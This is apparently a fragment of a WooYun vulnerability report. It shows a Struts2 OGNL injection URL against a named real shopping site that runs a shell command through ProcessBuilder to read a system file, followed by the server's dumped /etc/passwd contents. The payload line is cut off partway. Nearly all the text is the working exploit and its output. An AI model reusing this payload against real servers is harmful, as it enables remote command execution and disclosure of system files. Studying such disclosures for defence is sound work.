 mall.migu.cn/shop/cart_item!list.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org